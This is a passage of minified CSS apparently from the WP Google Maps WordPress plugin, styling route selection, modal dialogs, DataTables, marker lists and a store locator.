#ddd;background:#eee;margin-bottom:20px;display:flex;flex-direction:column}.wpgmza-route-selection .wpgmza-route-selection-heading{padding:5px 10px}.wpgmza-route-selection .wpgmza-route-selection-item{padding:5px 10px;cursor:pointer;border-top:1px solid #ddd;display:flex;align-items:center;transition:background 0.5s ease}.wpgmza-route-selection .wpgmza-route-selection-item:hover,.wpgmza-route-selection .wpgmza-route-selection-item.current-route{background:#ddd}.wpgmza-route-selection .wpgmza-route-selection-item .wpgmza-route-selection-description{font-weight:500;opacity:.8;font-size:.9rem;display:flex;align-items:center}.wpgmza-route-selection .wpgmza-route-selection-item .wpgmza-route-selection-description .wpgmza-route-selection-type{font-size:.6rem;padding:0 4px;border-radius:3px;opacity:.9;background:#fff;margin-left:7px}.wpgmza-route-selection .wpgmza-route-selection-item .wpgmza-route-selection-metrics{margin-left:auto;text-align:right;font-size:.7rem;opacity:.8}.wpgmza-directions-route-warnings{font-size:.7rem;border-bottom:1px solid #ddd;background:#eee;display:flex;flex-direction:column;margin-bottom:20px}.wpgmza-directions-route-warnings>div{padding:5px 10px;border-top:1px solid #ddd}.wpgmza-directions-route-warnings>div:first-child{border-top:none}.wpgmza-directions-notifications{text-align:center;font-size:.8rem;padding:5px!important;opacity:.8;border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#eee}.wpgmza-print-directions,.wpgmza-reset-directions{cursor:pointer}.wpgmza-directions-step:before{display:none}@keyframes wpgmza-google-animation-bounce{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes wpgmza-google-animation-drop{0%{transform:translateY(-200px) scaleY(.9);opacity:0}5%{opacity:.7}50%{transform:translateY(0) scaleY(1);opacity:1}65%{transform:translateY(-17px) scaleY(.9);opacity:1}75%{transform:translateY(-22px) scaleY(.9);opacity:1}100%{transform:translateY(0) scaleY(1);opacity:1}}html.remodal-is-locked{overflow:hidden;-ms-touch-action:none;touch-action:none}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;text-align:center;-webkit-overflow-scrolling:touch}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden}.remodal{position:relative;outline:none;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}.remodal-is-initialized{display:inline-block}.remodal-bg.remodal-is-opening,.remodal-bg.remodal-is-opened{-webkit-filter:blur(3px);filter:blur(3px)}.remodal-overlay{background:rgb(43 46 56 / .9)}.remodal-overlay.remodal-is-opening,.remodal-overlay.remodal-is-closing{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.remodal-overlay.remodal-is-opening{-webkit-animation-name:remodal-overlay-opening-keyframes;animation-name:remodal-overlay-opening-keyframes}.remodal-overlay.remodal-is-closing{-webkit-animation-name:remodal-overlay-closing-keyframes;animation-name:remodal-overlay-closing-keyframes}.remodal-wrapper{padding:10px 10px 0}.remodal{box-sizing:border-box;width:100%;margin-bottom:10px;padding:35px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);color:#2b2e38;background:#fff}.remodal.remodal-is-opening,.remodal.remodal-is-closing{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.remodal.remodal-is-opening{-webkit-animation-name:remodal-opening-keyframes;animation-name:remodal-opening-keyframes}.remodal.remodal-is-closing{-webkit-animation-name:remodal-closing-keyframes;animation-name:remodal-closing-keyframes}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:0;left:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;-webkit-transition:color 0.2s;transition:color 0.2s;text-decoration:none;color:#95979c;border:0;outline:0;background:#fff0}.remodal-close:hover,.remodal-close:focus{color:#2b2e38}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"\00d7";text-align:center}.remodal-confirm,.remodal-cancel{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;-webkit-transition:background 0.2s;transition:background 0.2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:hover,.remodal-confirm:focus{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:hover,.remodal-cancel:focus{background:#ef5350}.remodal-confirm::-moz-focus-inner,.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes remodal-opening-keyframes{from{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:0}to{-webkit-transform:none;transform:none;opacity:1;-webkit-filter:blur(0);filter:blur(0)}}@keyframes remodal-opening-keyframes{from{-webkit-transform:scale(1.05);transform:scale(1.05);opacity:0}to{-webkit-transform:none;transform:none;opacity:1;-webkit-filter:blur(0);filter:blur(0)}}@-webkit-keyframes remodal-closing-keyframes{from{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.95);transform:scale(.95);opacity:0;-webkit-filter:blur(0);filter:blur(0)}}@keyframes remodal-closing-keyframes{from{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.95);transform:scale(.95);opacity:0;-webkit-filter:blur(0);filter:blur(0)}}@-webkit-keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@-webkit-keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@media only screen and (min-width:641px){.remodal{max-width:700px}}.lt-ie9 .remodal-overlay{background:#2b2e38}.lt-ie9 .remodal{width:700px}table.dataTable{width:100%;margin:0 auto;clear:both;border-collapse:separate;border-spacing:0}table.dataTable thead th,table.dataTable tfoot th{font-weight:700}table.dataTable thead th,table.dataTable thead td{padding:10px 18px;border-bottom:1px solid #111}table.dataTable thead th:active,table.dataTable thead td:active{outline:none}table.dataTable tfoot th,table.dataTable tfoot td{padding:10px 18px 6px 18px;border-top:1px solid #111}table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting{cursor:pointer;*cursor:hand}table.dataTable thead .sorting{background:url(/wp-content/plugins/wp-google-maps/images/sort_both.png) no-repeat center right}table.dataTable thead .sorting_asc{background:url(/wp-content/plugins/wp-google-maps/images/sort_asc.png) no-repeat center right}table.dataTable thead .sorting_desc{background:url(/wp-content/plugins/wp-google-maps/images/sort_desc.png) no-repeat center right}table.dataTable thead .sorting_asc_disabled{background:url(/wp-content/plugins/wp-google-maps/images/sort_asc_disabled.png) no-repeat center right}table.dataTable thead .sorting_desc_disabled{background:url(/wp-content/plugins/wp-google-maps/images/sort_desc_disabled.png) no-repeat center right}table.dataTable tbody tr{background-color:#fff}table.dataTable tbody tr.selected{background-color:#b0bed9}table.dataTable tbody th,table.dataTable tbody td{padding:8px 10px}table.dataTable.row-border tbody th,table.dataTable.row-border tbody td,table.dataTable.display tbody th,table.dataTable.display tbody td{border-top:1px solid #ddd}table.dataTable.row-border tbody tr:first-child th,table.dataTable.row-border tbody tr:first-child td,table.dataTable.display tbody tr:first-child th,table.dataTable.display tbody tr:first-child td{border-top:none}table.dataTable.cell-border tbody th,table.dataTable.cell-border tbody td{border-top:1px solid #ddd;border-right:1px solid #ddd}table.dataTable.cell-border tbody tr th:first-child,table.dataTable.cell-border tbody tr td:first-child{border-left:1px solid #ddd}table.dataTable.cell-border tbody tr:first-child th,table.dataTable.cell-border tbody tr:first-child td{border-top:none}table.dataTable.stripe tbody tr.odd,table.dataTable.display tbody tr.odd{background-color:#f9f9f9}table.dataTable.stripe tbody tr.odd.selected,table.dataTable.display tbody tr.odd.selected{background-color:#abb9d3}table.dataTable.hover tbody tr:hover,table.dataTable.hover tbody tr.odd:hover,table.dataTable.hover tbody tr.even:hover,table.dataTable.display tbody tr:hover,table.dataTable.display tbody tr.odd:hover,table.dataTable.display tbody tr.even:hover{background-color:#f5f5f5}table.dataTable.hover tbody tr:hover.selected,table.dataTable.hover tbody tr.odd:hover.selected,table.dataTable.hover tbody tr.even:hover.selected,table.dataTable.display tbody tr:hover.selected,table.dataTable.display tbody tr.odd:hover.selected,table.dataTable.display tbody tr.even:hover.selected{background-color:#a9b7d1}table.dataTable.order-column tbody tr>.sorting_1,table.dataTable.order-column tbody tr>.sorting_2,table.dataTable.order-column tbody tr>.sorting_3,table.dataTable.display tbody tr>.sorting_1,table.dataTable.display tbody tr>.sorting_2,table.dataTable.display tbody tr>.sorting_3{background-color:#f9f9f9}table.dataTable.order-column tbody tr.selected>.sorting_1,table.dataTable.order-column tbody tr.selected>.sorting_2,table.dataTable.order-column tbody tr.selected>.sorting_3,table.dataTable.display tbody tr.selected>.sorting_1,table.dataTable.display tbody tr.selected>.sorting_2,table.dataTable.display tbody tr.selected>.sorting_3{background-color:#acbad4}table.dataTable.display tbody tr.odd>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd>.sorting_1{background-color:#f1f1f1}table.dataTable.display tbody tr.odd>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd>.sorting_2{background-color:#f3f3f3}table.dataTable.display tbody tr.odd>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd>.sorting_3{background-color:#f5f5f5}table.dataTable.display tbody tr.odd.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_1{background-color:#a6b3cd}table.dataTable.display tbody tr.odd.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_2{background-color:#a7b5ce}table.dataTable.display tbody tr.odd.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.odd.selected>.sorting_3{background-color:#a9b6d0}table.dataTable.display tbody tr.even>.sorting_1,table.dataTable.order-column.stripe tbody tr.even>.sorting_1{background-color:#f9f9f9}table.dataTable.display tbody tr.even>.sorting_2,table.dataTable.order-column.stripe tbody tr.even>.sorting_2{background-color:#fbfbfb}table.dataTable.display tbody tr.even>.sorting_3,table.dataTable.order-column.stripe tbody tr.even>.sorting_3{background-color:#fdfdfd}table.dataTable.display tbody tr.even.selected>.sorting_1,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_1{background-color:#acbad4}table.dataTable.display tbody tr.even.selected>.sorting_2,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_2{background-color:#adbbd6}table.dataTable.display tbody tr.even.selected>.sorting_3,table.dataTable.order-column.stripe tbody tr.even.selected>.sorting_3{background-color:#afbdd8}table.dataTable.display tbody tr:hover>.sorting_1,table.dataTable.display tbody tr.odd:hover>.sorting_1,table.dataTable.display tbody tr.even:hover>.sorting_1,table.dataTable.order-column.hover tbody tr:hover>.sorting_1,table.dataTable.order-column.hover tbody tr.odd:hover>.sorting_1,table.dataTable.order-column.hover tbody tr.even:hover>.sorting_1{background-color:#eaeaea}table.dataTable.display tbody tr:hover>.sorting_2,table.dataTable.display tbody tr.odd:hover>.sorting_2,table.dataTable.display tbody tr.even:hover>.sorting_2,table.dataTable.order-column.hover tbody tr:hover>.sorting_2,table.dataTable.order-column.hover tbody tr.odd:hover>.sorting_2,table.dataTable.order-column.hover tbody tr.even:hover>.sorting_2{background-color:#ebebeb}table.dataTable.display tbody tr:hover>.sorting_3,table.dataTable.display tbody tr.odd:hover>.sorting_3,table.dataTable.display tbody tr.even:hover>.sorting_3,table.dataTable.order-column.hover tbody tr:hover>.sorting_3,table.dataTable.order-column.hover tbody tr.odd:hover>.sorting_3,table.dataTable.order-column.hover tbody tr.even:hover>.sorting_3{background-color:#eee}table.dataTable.display tbody tr:hover.selected>.sorting_1,table.dataTable.display tbody tr.odd:hover.selected>.sorting_1,table.dataTable.display tbody tr.even:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr.odd:hover.selected>.sorting_1,table.dataTable.order-column.hover tbody tr.even:hover.selected>.sorting_1{background-color:#a1aec7}table.dataTable.display tbody tr:hover.selected>.sorting_2,table.dataTable.display tbody tr.odd:hover.selected>.sorting_2,table.dataTable.display tbody tr.even:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr.odd:hover.selected>.sorting_2,table.dataTable.order-column.hover tbody tr.even:hover.selected>.sorting_2{background-color:#a2afc8}table.dataTable.display tbody tr:hover.selected>.sorting_3,table.dataTable.display tbody tr.odd:hover.selected>.sorting_3,table.dataTable.display tbody tr.even:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr.odd:hover.selected>.sorting_3,table.dataTable.order-column.hover tbody tr.even:hover.selected>.sorting_3{background-color:#a4b2cb}table.dataTable.no-footer{border-bottom:1px solid #111}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}table.dataTable.compact thead th,table.dataTable.compact thead td{padding:5px 9px}table.dataTable.compact tfoot th,table.dataTable.compact tfoot td{padding:5px 9px 3px 9px}table.dataTable.compact tbody th,table.dataTable.compact tbody td{padding:4px 5px}table.dataTable th.dt-left,table.dataTable td.dt-left{text-align:left}table.dataTable th.dt-center,table.dataTable td.dt-center,table.dataTable td.dataTables_empty{text-align:center}table.dataTable th.dt-right,table.dataTable td.dt-right{text-align:right}table.dataTable th.dt-justify,table.dataTable td.dt-justify{text-align:justify}table.dataTable th.dt-nowrap,table.dataTable td.dt-nowrap{white-space:nowrap}table.dataTable thead th.dt-head-left,table.dataTable thead td.dt-head-left,table.dataTable tfoot th.dt-head-left,table.dataTable tfoot td.dt-head-left{text-align:left}table.dataTable thead th.dt-head-center,table.dataTable thead td.dt-head-center,table.dataTable tfoot th.dt-head-center,table.dataTable tfoot td.dt-head-center{text-align:center}table.dataTable thead th.dt-head-right,table.dataTable thead td.dt-head-right,table.dataTable tfoot th.dt-head-right,table.dataTable tfoot td.dt-head-right{text-align:right}table.dataTable thead th.dt-head-justify,table.dataTable thead td.dt-head-justify,table.dataTable tfoot th.dt-head-justify,table.dataTable tfoot td.dt-head-justify{text-align:justify}table.dataTable thead th.dt-head-nowrap,table.dataTable thead td.dt-head-nowrap,table.dataTable tfoot th.dt-head-nowrap,table.dataTable tfoot td.dt-head-nowrap{white-space:nowrap}table.dataTable tbody th.dt-body-left,table.dataTable tbody td.dt-body-left{text-align:left}table.dataTable tbody th.dt-body-center,table.dataTable tbody td.dt-body-center{text-align:center}table.dataTable tbody th.dt-body-right,table.dataTable tbody td.dt-body-right{text-align:right}table.dataTable tbody th.dt-body-justify,table.dataTable tbody td.dt-body-justify{text-align:justify}table.dataTable tbody th.dt-body-nowrap,table.dataTable tbody td.dt-body-nowrap{white-space:nowrap}table.dataTable,table.dataTable th,table.dataTable td{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.dataTables_wrapper{position:relative;clear:both;*zoom:1;zoom:1}.dataTables_wrapper .dataTables_length{float:left}.dataTables_wrapper .dataTables_filter{float:right;text-align:right}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_wrapper .dataTables_info{clear:both;float:left;padding-top:.755em}.dataTables_wrapper .dataTables_paginate{float:right;text-align:right;padding-top:.25em}.dataTables_wrapper .dataTables_paginate .paginate_button{box-sizing:border-box;display:inline-block;min-width:1.5em;padding:.5em 1em;margin-left:2px;text-align:center;text-decoration:none!important;cursor:pointer;*cursor:hand;color:#333!important;border:1px solid #fff0}.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#333!important;border:1px solid #cacaca;background-color:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#dcdcdc));background:-webkit-linear-gradient(top,#fff 0%,#dcdcdc 100%);background:-moz-linear-gradient(top,#fff 0%,#dcdcdc 100%);background:-ms-linear-gradient(top,#fff 0%,#dcdcdc 100%);background:-o-linear-gradient(top,#fff 0%,#dcdcdc 100%);background:linear-gradient(to bottom,#fff 0%,#dcdcdc 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active{cursor:default;color:#666!important;border:1px solid #fff0;background:#fff0;box-shadow:none}.dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:white!important;border:1px solid #111;background-color:#585858;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#585858),color-stop(100%,#111));background:-webkit-linear-gradient(top,#585858 0%,#111 100%);background:-moz-linear-gradient(top,#585858 0%,#111 100%);background:-ms-linear-gradient(top,#585858 0%,#111 100%);background:-o-linear-gradient(top,#585858 0%,#111 100%);background:linear-gradient(to bottom,#585858 0%,#111 100%)}.dataTables_wrapper .dataTables_paginate .paginate_button:active{outline:none;background-color:#2b2b2b;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#2b2b2b),color-stop(100%,#0c0c0c));background:-webkit-linear-gradient(top,#2b2b2b 0%,#0c0c0c 100%);background:-moz-linear-gradient(top,#2b2b2b 0%,#0c0c0c 100%);background:-ms-linear-gradient(top,#2b2b2b 0%,#0c0c0c 100%);background:-o-linear-gradient(top,#2b2b2b 0%,#0c0c0c 100%);background:linear-gradient(to bottom,#2b2b2b 0%,#0c0c0c 100%);box-shadow:inset 0 0 3px #111}.dataTables_wrapper .dataTables_processing{position:absolute;top:50%;left:50%;width:100%;height:40px;margin-left:-50%;margin-top:-25px;padding-top:20px;text-align:center;font-size:1.2em;background-color:#fff;background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fff0),color-stop(25%,rgb(255 255 255 / .9)),color-stop(75%,rgb(255 255 255 / .9)),color-stop(100%,#fff0));background:-webkit-linear-gradient(left,#fff0 0%,rgb(255 255 255 / .9) 25%,rgb(255 255 255 / .9) 75%,#fff0 100%);background:-moz-linear-gradient(left,#fff0 0%,rgb(255 255 255 / .9) 25%,rgb(255 255 255 / .9) 75%,#fff0 100%);background:-ms-linear-gradient(left,#fff0 0%,rgb(255 255 255 / .9) 25%,rgb(255 255 255 / .9) 75%,#fff0 100%);background:-o-linear-gradient(left,#fff0 0%,rgb(255 255 255 / .9) 25%,rgb(255 255 255 / .9) 75%,#fff0 100%);background:linear-gradient(to right,#fff0 0%,rgb(255 255 255 / .9) 25%,rgb(255 255 255 / .9) 75%,#fff0 100%)}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter,.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_processing,.dataTables_wrapper .dataTables_paginate{color:#333}.dataTables_wrapper .dataTables_scroll{clear:both}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.dataTables_wrapper.no-footer .dataTables_scrollBody{border-bottom:1px solid #111}.dataTables_wrapper.no-footer div.dataTables_scrollHead table,.dataTables_wrapper.no-footer div.dataTables_scrollBody table{border-bottom:none}.dataTables_wrapper:after{visibility:hidden;display:block;content:"";clear:both;height:0}@media screen and (max-width:767px){.dataTables_wrapper .dataTables_info,.dataTables_wrapper .dataTables_paginate{float:none;text-align:center}.dataTables_wrapper .dataTables_paginate{margin-top:.5em}}@media screen and (max-width:640px){.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{float:none;text-align:center}.dataTables_wrapper .dataTables_filter{margin-top:.5em}}#wpgmza-maps-engine-dialog{text-align:left}#wpgmza-maps-engine-dialog h1{text-align:center;margin-bottom:1em}#wpgmza-maps-engine-dialog img{display:block;margin:0 auto;width:80%;box-sizing:border-box}#wpgmza-maps-engine-dialog .wpgmza-inner{display:flex}#wpgmza-maps-engine-dialog .wpgmza-inner>div,#wpgmza-maps-engine-dialog .wpgmza-inner label{flex:1;display:flex;flex-direction:column}#wpgmza-maps-engine-dialog .wpgmza-inner>div>div,#wpgmza-maps-engine-dialog .wpgmza-inner label>div{flex-grow:1}#wpgmza-maps-engine-dialog ul{list-style:none}#wpgmza-maps-engine-dialog .wpgmza-pros>li:before{content:"\2714"}#wpgmza-maps-engine-dialog .wpgmza-cons>li:before{content:"\2718"}#wpgmza-maps-engine-dialog h2>img{width:100%;height:auto}#wpgmza-maps-engine-dialog footer{margin:auto;width:20%}#wpgmza-maps-engine-dialog footer>img{width:100%;height:auto}#wpgmza-maps-engine-dialog img.wpgmza-engine-logo{width:75%;height:auto}#wpgmza-maps-engine-dialog input[type='radio']{display:none}#wpgmza-maps-engine-dialog input[type='radio']+label{-webkit-filter:grayscale(100%);transition:all 0.5s}#wpgmza-maps-engine-dialog input[type='radio']+label:hover,#wpgmza-maps-engine-dialog input[type='radio']:checked+label{-webkit-filter:grayscale(0%)}#wpgmza-maps-engine-dialog .wpgmza-mock-radio{position:relative;left:-1.3em}#wpgmza-maps-engine-dialog .wpgmza-mock-radio-button{display:inline-block;box-sizing:border-box;width:2em;height:2em;margin-right:.5em;position:top;top:-4px;border:1px solid #ccc;border-radius:100%}#wpgmza-maps-engine-dialog small{display:block;text-align:center}#wpgmza-maps-engine-dialog input[type='radio']:checked+label .wpgmza-mock-radio-button{border:4px solid #fff;box-shadow:-1px -1px 0 #ccc,-1px 0 0 #ccc,1px -1px 0 #ccc,1px 0 0 #ccc,1px -1px 0 #ccc,0 -1px 0 #ccc,-1px -1px 0 #ccc,-1px 0 0 #ccc;background:#0073AA}#wpgmza-maps-engine-dialog .wpgmza-mock-radio>*{display:inline-block;vertical-align:middle}#wpgmza-maps-engine-dialog .wpgmza-mock-radio-label{width:50%;height:auto}#wpgmza-maps-engine-dialog ul{text-align:center}#wpgmza-maps-engine-dialog button{font-size:1.25em}.wpgmza-centered{text-align:center}.wpgmza_map{border:0}.wpgmza_hide_input{display:none!important}.wpgmza_theme_selection{margin-right:20px;margin-bottom:20px;cursor:pointer;border-radius:4px}.wpgmza-not-found-msg{display:none;margin-top:20px;color:#777}.wpgmza-not-found-msg.is-active{display:block}.wpgmza-not-found-msg p{margin-bottom:0}.wpgmza_map img:not(button img){border:none!important;background-color:transparent!important;box-shadow:none!important}.wpgmza_map img[src$="//maps.gstatic.com/mapfiles/api-3/images/google4.png"],img[src='http://maps.gstatic.com/mapfiles/api-3/images/google_white5.png']{box-shadow:none!important}#wpgmza_map img{box-shadow:none!important}.wpgmza_table img{box-shadow:none!important}.gm-style div{margin-top:0!important}#wpgmaps_directions_edit{padding-top:20px}.wpgmza_markerbox{margin:0;padding:0;color:#000!important}.wpgmza_markerbox img{margin:3px!important}.wpgmza_markerbox h1,.wpgmza_markerbox h2,.wpgmza_markerbox h3,.wpgmza_markerbox h4,.wpgmza_markerbox h5,.wpgmza_markerbox h6,.wpgmza_markerbox h7,.wpgmza_markerbox h8,.wpgmza_markerbox strong,.wpgmza_markerbox p,.wpgmza_markerbox br{margin:2px;padding:1px;color:#000!important}.wpgmza_markerbox a{color:#1982D1!important}.wpgmaps_mlist_table{width:42px}.wpgmza_table .wpgmaps_mlist_marker{width:32px;height:32px;vertical-align:top;padding:0!important}.wpgmza_table .wpgmaps_mlist_info{vertical-align:top;text-align:left;padding:0!important}.wpgmza_table .wpgmaps_mlist_row{cursor:pointer}.wpgmza_table .wpgmaps_mlist_row:hover{background-color:#EEE}.wpgmaps_directions_outer_div{padding-top:30px;padding-bottom:5px}.wpgmaps_directions_outer_div table,wpgmza_marker_list_class{margin-bottom:0px!important}.wpgmza_map h2{clear:both}.wpgmaps_user_form{clear:both}.wpgmza_table{clear:both}.wpgmaps_mlist_row img{margin-bottom:0!important}.wpgmza_table td{vertical-align:top!important;padding-bottom:15px!important;padding-right:10px!important;border:0!important}.wpgmza_table tr{border:0!important}.wpgmza_table th{text-align:left!important;padding-bottom:15px!important;border:0!important;min-width:100px}.dataTables_filter input[type="text"],.dataTables_filter select{display:inline!important}.dataTables_filter label{font-weight:700}.adp-placemark img{width:24px!important;max-width:none!important}.wpgmza_table .sorting{background-image:none!important}#wpgm_premium{display:block;overflow:auto;margin:10px;margin-left:0;clear:both;width:90%}#wpgm_premium h2{margin-top:0;padding-top:0;font-weight:200;font-size:20px;padding-bottom:0;margin-bottom:2px}#wpgm_premium p{font-size:16px;line-height:28px}.wpgm_premium_row{margin-top:20px;display:block;clear:both;width:100%;overflow:auto}.wpgm_details p{padding-top:0;margin-top:2px;color:#666!important}.wpgm_icon{display:block;float:left;width:50px;height:70px;background-image:url(/wp-content/plugins/wp-google-maps/css/images/premium.png);background-repeat:no-repeat}.wpgm_details{display:block;float:left;width:80%}.wpgm_notice_message{border-style:solid;border-width:1px;margin:5px 0 15px;padding:0 .6em;background-color:#FFFCF5;border-color:#FFBA00}.wpgmza_sl_main_div{width:100%}.wpgmza_sl_query_div{height:30px;display:block}.wpgmza_sl_query_innerdiv1{float:left;display:block;width:150px;clear:left}.wpgmza_sl_query_innerdiv2{display:block;float:left;width:250px}.wpgmza_sl_radius_div{display:block;height:30px;margin-top:10px;clear:both}.wpgmza_sl_radius_innerdiv1{float:left;display:block;width:150px}.wpgmza_sl_radius_innerdiv2{display:block;float:left;width:250px}.wpgmza_sl_category_div{display:block;clear:both;height:auto;overflow:auto;margin-top:10px;margin-bottom:10px}.wpgmza_sl_category_innerdiv1{float:left;display:block;width:150px}.wpgmza_sl_category_innerdiv2{float:left}.wpgmza_marker_approval_msg{font-weight:700}.scrollFix{line-height:1.35}.wpgmza_infowindow_description{white-space:normal}.wpgmza_infowindow_title{white-space:normal}.wpgmza_infowindow_address{white-space:normal}.wpgmza_infowindow_title{font-weight:700}#wpgmza_marker_list tr{vertical-align:middle!important}#wpgmza_marker_list td{vertical-align:middle!important}#wpgmza_marker_list td img{vertical-align:middle!important}.wpgmza_marker_carousel{clear:both}.wpgmza-shadow{-webkit-box-shadow:3px 3px 10px 0 rgb(107 107 107);-moz-box-shadow:3px 3px 10px 0 rgb(107 107 107);box-shadow:3px 3px 10px 0 rgb(107 107 107)}.wpgmza_innermap_holder{padding:5px;background-color:#fff;border:1px solid #ccc;border-radius:5px}.wpgmza_small_img{max-width:14px;max-height:14px}ul.wpgmza_marker_list_class{list-style:none;margin-left:5px;padding-left:0}.wpgmza-basic-list-item{float:left;cursor:pointer}.wpgmaps_blist_row{clear:both;display:block;height:auto;overflow:hidden}.wpgmaps_blist_row:hover{background-color:#EEE}.wpgmza_div_marker{width:17px;height:17px}.wpgmza_div_address{padding-left:2px}.wpgmza_row{width:100%;display:block;overflow:auto}.wpgmza_row_col{width:90%;float:left;display:block;overflow:auto;margin:.25%;padding:.2%;min-height:360px}.wpgmza_row_col h2{font-weight:900}.wpgmza_row_col ul li{margin:.3em 2.5em}.wpgmza_row_col ul{list-style-type:disc}@media only screen and (min-width:480px){.wpgmza_row_col{width:31%;float:left;display:block;overflow:auto;margin:.25%;padding:.2%;min-height:360px}}.wpgmza_theme_selection_activate{border-radius:px;padding-left:0;padding-right:0;border-left:4px solid #0073AA}@media only screen and (min-width:320px) and (max-width:568px) and (-webkit-min-device-pixel-ratio:2){[data-maps-engine!='open-layers'] .wpgmza_infowindow_description,[data-maps-engine!='open-layers'] .wpgmza_infowindow_address,[data-maps-engine!='open-layers'] .wpgmza_infowindow_title{width:140px!important}}.wpgmza-badge{background-image:url(/wp-content/plugins/wp-google-maps/css/images/WP-google-maps-logo-1-B-transparent.png);position:absolute;background:url(/wp-content/plugins/wp-google-maps/css/images/WP-google-maps-logo-1-B-transparent.png) center no-repeat;-webkit-background-size:202px 101px;background-size:202px 101px;color:#fff;font-size:14px;text-align:center;font-weight:600;margin:5px 0 0;padding:5px;height:101px;display:inline-block;width:202px;text-rendering:optimizeLegibility;-webkit-box-shadow:0 1px 3px rgb(0 0 0 / .2);box-shadow:0 1px 3px rgb(0 0 0 / .2);top:0;right:0}.wpgmza-clearfix{zoom:1}.wpgmza-clearfix:before,.wpgmza-clearfix:after{content:'';display:table;table-layout:fixed}.wpgmza-clearfix:after{clear:both}.wpgmza_sl_main_div{overflow:hidden;position:relative;top:10px}.wpgmza_sl_query_div,.wpgmza_sl_radius_div{height:auto;margin-bottom:10px}.wpgmza_sl_radius_div{margin-bottom:20px}.wpgmaps_fullscreen{position:fixed!important;top:0;left:0;width:100%!important;height:100%!important;z-index:9999}.wpgmza-modern-store-locator{text-align:center;padding-top:10px}.wpgmza-modern-store-locator>.wpgmza-inner{display:inline-block;background:#fff;padding:0.5em!important;border-radius:2px;font-family:Roboto,sans-serif;box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-webkit-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-moz-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-o-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px}.wpgmza-modern-store-locator input,.wpgmza-modern-store-locator select{height:28px!important;vertical-align:top;padding:0 6px!important;margin:0 